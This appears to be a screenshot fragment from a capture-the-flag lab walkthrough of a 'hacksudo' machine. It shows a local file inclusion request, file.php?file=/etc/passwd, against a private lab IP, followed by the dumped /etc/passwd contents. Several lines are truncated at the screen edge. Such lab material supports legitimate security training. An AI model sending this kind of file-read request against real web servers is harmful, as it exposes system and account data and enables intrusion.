 Not secure 192.168.56.111/file.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/us
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin hacksudo:x:1000:1000:hacksudo:/home/hacksudo:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false _rpc:x:113:65534::/run/rpcb
statd:x:114:65534::/var/lib/nfs:/usr/sbin/nologin
hacksudo FILe access
hacksudo WEBSITE